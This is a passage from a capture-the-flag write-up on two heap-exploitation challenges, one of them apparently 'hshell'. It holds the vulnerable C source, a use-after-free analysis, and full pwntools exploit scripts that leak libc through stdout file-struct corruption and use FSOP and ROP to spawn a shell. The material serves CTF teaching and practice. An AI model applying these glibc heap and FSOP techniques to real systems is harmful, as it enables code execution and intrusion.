p.sendafter(b'Name: ', content)

first = create() + 0x100

fs = FileStructure()

fs.flags = u64(" " + "sh".ljust(6, "\x00"))

fs._IO_write_base = 0

fs._IO_write_ptr = 1

fs._lock = first+0x2d0# Should be null

fs.chain = 0x00000000004006d9 # elf.sym.write_entry

fs._codecvt = first

# stderr becomes it's own wide data vtable

# Offset is so that system (fs.chain) is called

fs._wide_data = first - 0x48

fs.vtable = 0x7208 + 0x18 - 0x60

payload = bytes(fs)[:-6]

change_name(b'\0' * 0x100 + payload)

free()

Now, we can look in GDB to see what stack frame we are writing into:

$rsi 0x7fffffffcbc0|+0x0000|+000: 0x00007ffff7ffd000 <_rtld_local> -> 0x00007ffff7ffe5f0 -> 0x0000000000000000 <- $r14

$rbp 0x7fffffffcbc8|+0x0008|+001: 0x00007fffffffcbe8 -> 0x00007fffffffcc08 -> 0x00007fffffffcc40 -> ...

0x7fffffffcbd0|+0x0010|+002: 0x00007ffff7e1e7a4 <__syscall_cancel+0x14> -> 0xfffff0003d48595a ('ZYH='?) <- retaddr[1]

0x7fffffffcbd8|+0x0018|+003: 0x0000000000000000

0x7fffffffcbe0|+0x0020|+004: 0x0000003000000008

Notice that we are writing into the stack frame of __internal_syscall_cancel. Since we can overwrite the return address of __internal_syscall_cancel, we can ROP!

Even so, how can we ROP? We do not exactly have very convenient gadgets such as pop rdi or pop rsi, and even if we ROP using rbp overwrites, we might not know how exactly the corrupted stack frame we have right now might affect things.

Notice that at the end of __internal_syscall_cancel, the following is executed:

0x00007ffff7e39984 <+132>: syscall

=> 0x00007ffff7e39986 <+134>: mov rbx,QWORD PTR [rbp-0x8]

0x00007ffff7e3998a <+138>: leave

0x00007ffff7e3998b <+139>: ret

which moves the contents in [rbp-0x10] into the rbx register.

Conveneniently, there is an add gadget:

0x4004fc <__do_global_dtors_aux+28>: add DWORD PTR [rbp-0x3d],ebx

0x4004ff <__do_global_dtors_aux+31>: nop

0x400500 <__do_global_dtors_aux+32>: ret

which gives us an arbitrary add primitive. We can use this to increment a GOT entry to a one gadget, and then call the corresponding PLT to get our shell:

from pwn import *

from time import sleep

elf = context.binary = ELF("./chal_patched")

libc = ELF("./libc.so.6")

context.log_level = 'debug'

context.terminal = 'kitty'

p = process()

# p = remote("tcp.ybn.sg", 11135)

# p = remote("localhost", 8080)

gdb.attach(p)

def create():

p.sendlineafter(b'> ', b'1')

p.recvuntil(b'Log: ')

return int(p.recvline(), 16)

def free():

p.sendlineafter(b'> ', b'5')

def show():

p.sendlineafter(b'> ', b'4')

def change_name(content):

p.sendlineafter(b'> ', b'3')

p.sendafter(b'Name: ', content)

first = create() + 0x100

fs = FileStructure()

fs.flags = u64(" " + "sh".ljust(6, "\x00"))

fs._IO_write_base = 0

fs._IO_write_ptr = 1

fs._lock = first+0x2d0# Should be null

fs.chain = 0x00000000004006d9 # elf.sym.write_entry

fs._codecvt = first

# stderr becomes it's own wide data vtable

# Offset is so that system (fs.chain) is called

fs._wide_data = first - 0x48

fs.vtable = 0x2208 + 0x18 - 0x60

payload = bytes(fs)[:-6]

change_name(b'\0' * 0x100 + payload)

free()

pause()

rop = ROP(elf)

rop.raw(0x64c5f) # because of mov rbx, [rbp-0x8] in __internal_syscall_cancel

rop.raw(elf.got.fflush + 0x3d) # rbp

rop.raw(0x00000000004004fc) # add [rbp - 0x3d], ebx; nop; ret

rop.raw(elf.plt.fflush)

p.send(rop.chain())

sleep(0.2)

p.sendline(b'cat flag.txt')

p.interactive()

pwn/hshell

Challenge Protections

[*] '/home/nikolawinata/Documents/ctf/ybn25/hshell/solution/main'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

Stripped: No

Debuginfo: Yes

Challenge

The binary is a program that emulates a shell with a basic variable setting function:

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <stdint.h>

enum Type {

NUMBER,

STRING

};

typedef struct Variable {

union {

long num;

char* buf;

} val;

size_t size;

enum Type type;

char* name;

} Variable;

Variable *variables[0x1000];

char *strings[0x1000];

void print_var(Variable* value) {

switch (value->type) {

case NUMBER: printf("%ld\n", value->val.num); break;

case STRING: printf("%s\n", value->val.buf); break;

default: _exit(1);

}

}

uint64_t hash_str(const char *s) {

uint64_t hash = 0xcbf29ce484222325ULL;

while (*s) {

hash ^= (unsigned char)*s++;

hash *= 0x100000001b3ULL;

}

return hash;

}

Variable *new_string_var(const char *s) {

Variable *v = malloc(sizeof(Variable));

if (!v) _exit(1);

v->type = STRING;

v->name = NULL;

size_t idx = (size_t)hash_str(s) % 0xfff;

if (strings[idx]) {

v->val.buf = strings[idx]; // string interning!

} else {

v->val.buf = strdup(s);

strings[idx] = v->val.buf;

}

if (!v->val.buf) _exit(1);

v->size = strlen(v->val.buf);

return v;

}

Variable *new_number_var(long n) {

Variable *v = malloc(sizeof(Variable));

if (!v) _exit(1);

v->type = NUMBER;

v->name = NULL;

v->val.num = n;

v->size = 0;

return v;

}

void free_var(Variable *var) {

if (var->type == STRING) free(var->val.buf);

free(var->name);

free(var);

}

void set_var(const char* name, const char* p) {

char *strval;

long longval = strtol(p+1, &strval, 10);

Variable *var;

size_t idx = (size_t)hash_str(name) % 0xfff;

if (variables[idx]) {

free_var(variables[idx]);

variables[idx] = NULL;

}

if (*strval) {

var = new_string_var(p+1);

var->name = strdup(name);

} else {

var = new_number_var(longval);

var->name = strdup(name);

}

variables[idx] = var;

}

void modify_var(const char* name, const char* p) {

char *strval;

long longval = strtol(p+1, &strval, 10);

size_t idx = (size_t)hash_str(name) % 0xfff;

size_t len;

Variable *var;

if (!(variables[idx])) return;

var = variables[idx];

if (*strval) {

size_t len = strlen(p+1);

memcpy(var->val.buf, p+1, (len > var->size) ? var->size : len);

} else {

var->val.num = longval;

}

}

void hint(const char* name) {

char *p = strchr(name, ')');

*p = 0;

Variable *var;

size_t idx = (size_t)hash_str(name) % 0xfff;

if (!(variables[idx])) return;

var = variables[idx];

printf("%s: %ld\n", name, ((long)var->val.num >> 12) & 0xf);

}

int main() {

setvbuf(stdout, NULL, _IONBF, 0);

char cmd[4096];

char *p;

int hints = 0;

while (1) {

puts("> ");

fgets(cmd, sizeof(cmd), stdin);

if (strchr(cmd, '\n'))

cmd[strcspn(cmd, "\n")] = '\0';

if (cmd[0] == '$') {

p = strchr(cmd, '*');

if (p) {

*p = 0;

p += 1;

if (*p == '=') {

*p = 0;

modify_var(cmd+1, p);

}

}

p = strchr(cmd, '=');

if (p) {

*p = 0;

set_var(cmd+1, p);

}

}

if (!strncmp(cmd, "hint(", 5)) {

if (hints > 0) continue;

p = strchr(cmd, '(');

hint(p+1);

}

}

}

Variables can either have a long value or a string value. The name of the variable is first hashed (modulo the size of the variable pointer array), and then a pointer to the variable object is stored at the respective index of the variable array.

Curiously enough, there is a “string interning” feature that allows variables to share references to the same string if they are initialised with the same string value. This is done by storing pointers to strings by their hashed index in the strings pointer array.

Notably, there is also a hint() functionality that leaks the fourth nibble of the variable’s val field.

We are not able to view the value of a variable after setting it, making this a “leakless heap” challenge.

Challenge Analysis

When variables are initialised, they are stored as objects on the heap:

enum Type {

NUMBER,

STRING

};

typedef struct Variable {

union {

long num;

char* buf;

} val;

size_t size;

enum Type type;

char* name;

} Variable;

Variable *new_string_var(const char *s) {

Variable *v = malloc(sizeof(Variable));

if (!v) _exit(1);

v->type = STRING;

v->name = NULL;

size_t idx = (size_t)hash_str(s) % 0xfff;

if (strings[idx]) {

v->val.buf = strings[idx]; // string interning!

} else {

v->val.buf = strdup(s);

strings[idx] = v->val.buf;

}

if (!v->val.buf) _exit(1);

v->size = strlen(v->val.buf);

return v;

}

Variable *new_number_var(long n) {

Variable *v = malloc(sizeof(Variable));

if (!v) _exit(1);

v->type = NUMBER;

v->name = NULL;

v->val.num = n;

v->size = 0;

return v;

}

void set_var(const char* name, const char* p) {

char *strval;

long longval = strtol(p+1, &strval, 10);

Variable *var;

size_t idx = (size_t)hash_str(name) % 0xfff;

if (variables[idx]) {

free_var(variables[idx]);

variables[idx] = NULL;

}

if (*strval) {

var = new_string_var(p+1);

var->name = strdup(name);

} else {

var = new_number_var(longval);

var->name = strdup(name);

}

variables[idx] = var;

}



There are three chunks allocated for one string variable:

- The variable’s metadata object

- A separate chunk allocated for the string, via

strdup(), notably with the sizestrlen(s)+1, wheresis the string. - A separate chunk allocated for the name of the variable via

strdup().

When a variable of the same name (or hash) is set, the program frees the initial variable object, and then allocates yet another object for the new variable and stores it at the respective index.

There is also notably a modify value function, which writes to the buf pointer of a variable object.

Challenge Analysis



Use-After-Free (UAF) Vulnerability

Taking a closer look at the program, there are two suspicious features implemented:

- String interning, which allows variables to share string pointers

- Variable name reuse, which frees the initial variable object.

Now consider the following actions:

> $var=AA

> $var=AA

Tracing the code of the program, on the second initialisation of the variable of the same name, notice that:

- In

set_var(), the program detects that there is already an existing variable with the same name. Hence, this variable object is freed. However, the string pointer remains in the intern array set_var()callsnew_string_var(). Innew_string_var(), the program detects that the exact string has already been interned. Hence, it reuses the string pointer for the variable’s buf pointer.



This gives us a clean dangling reference in our variable pointing to a freed string chunk. If we sized our string appropriately to match the size of a variable metadata object, we effectively have write on the metadata of another variable in our heap, allowing us to modify the buf pointer to point to an arbitrary address. This gives us, in theory, an arbitrary write.

However, we aren’t able to leak any heap values. Furthermore, the binary is PIE-enabled, meaning we won’t be able to point the buf pointer to any notable addresses in the ELF section as well. What, then?

Leakless Heap

The name “leakless heap” is a misnomer - this is because the first goal of leakless heap is to be able to induce a leak.

This is commonly done by being able to induce a write onto the stdout file struct, which LIBC IO functions commonly use to write out content to the terminal.

While we have no knowledge of either PIE base, heap base or libc base, if there are existing pointers in the buf field of the victim metadata object, we can still partial overwrite the pointer to point to where we want it to within the memory region (without bruteforcing because of hint()!)

As the saying goes: if you can’t lead a horse to water, you can instead lead the water to the horse:

Hence, in order to get a write onto the stdout file struct which resides in the libc memory region, we will first need to get a libc pointer into the buf field.

Overlapping Chunks and Remaindering

When chunks are inserted into the unsorted bin, what is primarily useful is the fact that the first 0x10 bytes are overwritten with pointers that point back to the main_arena of libc: which are libc pointers.

When chunks smaller than the size of the unsorted bin chunk are allocated, they are “broken away” from the top of the unsorted chunk in a process in what’s known as “remaindering”.

When this happens, the new top of the remaining unsorted chunk is calculated as the old top plus the size of the chunk just allocated. The main_arena pointers are then written to first 0x10 bytes of the new top.

This is especially useful in the context of the challenge when we can achieve overlapping chunks. This is because we can forge a chunk size header on one of the higher chunks to be larger than it actually is, overlapping the other variable object chunks.

Now, when we free the chunk with the forged size header, GLIBC thinks the chunk is larger than it actually is and inserts it into the unsorted bin, writing the main_arena pointers to the top of the chunk.

Then, we can leverage remaindering to gradually “push” the main_arena libc pointers into a variable metadata chunk, where a libc pointer will be in the buf field of a metadata object we control. We can hence use our dangling reference to partial overwrite this address to point to stdout, giving us our write onto the file struct.

Hence, our plan is as such:

- Spray the heap with a few string variable objects, with the same string length as the size of a variable metadata chunk. This gives us a large enough heap to fake an unsorted chunk.

- Trigger our dangling reference vulnerability and reclaim the freed string chunk with a variable metadata chunk. This will be our victim object.

- Partial overwrite the buf pointer in the victim variable object to point to a chunk size header of one of the higher chunks and overwrite the size to overlap the other variable objects as well as match the unsorted bin chunk size.

- Free the variable object with the forged chunk size, inserting the fake chunk into the unsorted bin.

- Now, we can allocate a variable with an appropriate size to remainder the unsorted bin chunk, pushing the

main_arenapointer into the buf pointer of allocated variable object. - Finally, use our victim object to point the buf pointer to the address of the

main_arenabuf pointer, partial overwriting it to the address of the stdout file struct. - This gives us a write onto the stdout file struct.

for i in range(0, 10):

create(f'test{i}', chr(ord('A')+i).encode()*0x20)

nibble = hint('test0')

log.info("nibble, %#x", nibble)

create('test0', b'A'*0x20)

create('test10', b'Z'*0x20)

modify('test0', p16((nibble << 12) + 0x328)) # 2 LSBs of the size header address

modify('test10', p16(0x481)) # fake size

create('test1', b'B'*0x20) # free the fake unsorted chunk

create('test11', 'Y'*0x20) # remaindering

modify('test0', p16((nibble << 12) + 0x3b0)) # address of the buf pointer containing main_arena

modify('test10', p16(0xd5c0)) # 2 LSBs of the stdout file struct address

Getting Our Leak

Now, we have our write onto the stdout file struct. How can we coerce stdout into giving us a leak?

Looking at the stdout file struct:

struct _IO_FILE_plus _IO_2_1_stdout {

_flags = 0xfbad2887,

_IO_read_ptr = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_read_end = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_read_base = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_write_base = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_write_ptr = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_write_end = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_buf_base = 0x7ffff7f99643 <_IO_2_1_stdout_+131> "\n",

_IO_buf_end = 0x7ffff7f99644 <_IO_2_1_stdout_+132> "",

_IO_save_base = 0x0,

_IO_backup_base = 0x0,

_IO_save_end = 0x0,

_markers = 0x0,

_chain = 0x7ffff7f988e0 <_IO_2_1_stdin_>,

_fileno = 0x1,

_flags2 = 0x0,

_short_backupbuf = "",

_old_offset = 0xffffffffffffffff,

_cur_column = 0x0,

_vtable_offset = 0x0,

_shortbuf = "\n",

_lock = 0x7ffff7f9a7b0 <_IO_stdfile_1_lock>,

_offset = 0xffffffffffffffff,

_codecvt = 0x0,

_wide_data = 0x7ffff7f987e0 <_IO_wide_data_1>,

_freeres_list = 0x0,

_freeres_buf = 0x0,

_prevchain = 0x7ffff7f99548 <_IO_2_1_stderr_+104>,

_mode = 0xffffffff,

_unused2 = '\000' <repeats 19 times>

}

nobodyisnobody details a way to gain a libc leak by partial overwriting the _IO_write_base field of the stdout file struct, while setting the flags to 0xfbad1887, making stdout think it’s writing from buffered data.

The idea is to trick stdout into thinking there is still data to-be-written by partial overwriting _IO_write_base to be lesser than _IO_write_ptr and _IO_write_end

This gives us our libc leak:

modify('test10', p16(0xd5c0))

modify('test2', p64(0xfbad1887))

modify('test10', p16(0xd5e0))

modify('test2', p16(0xc8e0))

p.recv(8)

heap_base = u64(p.recv(8)) & ~0xfff

log.info("heap_base, %#x", heap_base)

p.recv(0x78)

libc.address = u64(p.recv(8)) - 0x1ea7c0

log.info("libc.address, %#x", libc.address)

ld.address = libc.address + 0x213000

log.info("ld.address, %#x", ld.address)

Now, since we have libc base, we can move onto RCE!

Remote Code Execution

At this point in time, given we have write onto the stdout file struct, most generic heap challenges, would immediately gain a shell by performing an FSOP attack on stdout to call system("/bin/sh") and pop a shell using their favourite FSOP technique, either House of Apple, or any other.

However, there is one crucial detail to be noted for this challenge: we cannot write null bytes

As string values are null-terminated, the program only copies data till the first null byte. This immediately breaks most techniques which write directly on the stdout file struct as they usually require us to null out certain fields.

What can we do now?

Answer: if you can’t lead a horse to water, bring the water to the horse

When the stdout symbol is exported and used in the ELF binary, it turns out that GLIBC refers to that symbol in the ELF binary instead for the pointer to the stdout file struct.

If we can overwrite that pointer in the ELF to point to somewhere else in memory containing our fake stdout file struct, we could achieve the same effect as writing to the file struct in place.

We will first need to leak the PIE base of the ELF binary. Using GDB, we find that there are pointers in libc that point back to the ELF (ironically, the very pointers that LIBC uses to refer to the stdout file struct!)

p2p libc main

[+] Searching for addresses in 'libc' that point to 'main'

libc.so.6: 0x00007ffff7f97e18 <_GLOBAL_OFFSET_TABLE_+0x2b8> -> 0x0000555555557020 <stdout@GLIBC_2.2.5> -> 0x00007ffff7f995c0 <_IO_2_1_stdout_> -> 0x00000000fbad2887

libc.so.6: 0x00007ffff7f97f48 <_GLOBAL_OFFSET_TABLE_+0x3e8> -> 0x0000555555557030 <stdin@GLIBC_2.2.5> -> 0x00007ffff7f988e0 <_IO_2_1_stdin_> -> 0x00000000fbad2288

To leak the ELF address at this libc address, we could set _IO_write_base to point to _GLOBAL_OFFSET_TABLE_+0x2b8, giving us a leak of the ELF address (and everything in between - some few 0x1000 bytes of memory hehe)

def write(where, what):

modify('test10', p64(where))

modify('test2', p64(what))

write(libc.sym._IO_2_1_stdout_+32, libc.address+0x1e7e18)

elf.address = u64(p.recv(8)) - elf.sym.stdout

log.info("elf.address, %#x", elf.address)

Then, we can choose a region of memory with mostly null bytes to write our fake file struct. Overwriting the stdout pointer in the ELF section to point to our fake file struct will then give us our shell:

from pwn import *

elf = context.binary = ELF("./main_patched")

libc = ELF("./libc.so.6")

ld = ELF("./ld-linux-x86-64.so.2")

context.log_level = 'debug'

context.terminal = 'kitty'

# p = process()

p = remote('tcp.ybn.sg', 10798)

def create(name, data):

if isinstance(data, bytes):

p.sendlineafter(b'> \n', f'${name}='.encode() + data)

else:

p.sendlineafter(b'> \n', f'${name}={data}'.encode())

def modify(name, data):

if isinstance(data, bytes):

p.sendlineafter(b'> \n', f'${name}*='.encode() + data)

else:

p.sendlineafter(b'> \n', f'${name}*={data}'.encode())

def hint(name):

p.sendlineafter(b'> \n', f'hint({name})'.encode())

p.recvuntil(name.encode() + b': ')

return int(p.recvline().strip())

for i in range(0, 10):

create(f'test{i}', chr(ord('A')+i).encode()*0x20)

nibble = hint('test0')

log.info("nibble, %#x", nibble)

create('test0', b'A'*0x20)

create('test10', b'Z'*0x20)

modify('test0', p16((nibble << 12) + 0x328))

modify('test10', p16(0x481))

create('test1', b'B'*0x20)

create('test11', 'Y'*0x20)

modify('test0', p16((nibble << 12) + 0x3b0))

modify('test10', p16(0xd5c0))

modify('test2', p64(0xfbad1887))

modify('test10', p16(0xd5e0))

modify('test2', p16(0xc8e0))

p.recv(8)

heap_base = u64(p.recv(8)) & ~0xfff

log.info("heap_base, %#x", heap_base)

p.recv(0x78)

libc.address = u64(p.recv(8)) - 0x1ea7c0

log.info("libc.address, %#x", libc.address)

ld.address = libc.address + 0x213000

log.info("ld.address, %#x", ld.address)

def write(where, what):

modify('test10', p64(where))

modify('test2', p64(what))

write(libc.sym._IO_2_1_stdout_+32, libc.address+0x1e7e18)

elf.address = u64(p.recv(8)) - elf.sym.stdout

log.info("elf.address, %#x", elf.address)

target = libc.address + 0x1eab10 + 0x10

write(target, 0x3b01010101010101)

write(target+16, libc.sym.system)

write(target+0x28, target+0x210)

write(target+72, libc.address+0x0000000000137820)

write(target+48, u64(b'/bin/sh\0'))

write(target+136, libc.address+0x1ea7b0)

write(target+152, target+0xb8)

write(target+160, target+0x200)

write(target+160+0x18, target+0x20)

write(target+0xd8, libc.sym._IO_wfile_jumps-0x18)

write(target+0x90, u64(b'\xff'*8))

write(target+0x78, u64(b'\xff'*8))

write(elf.sym.stdout, target)

p.interactive()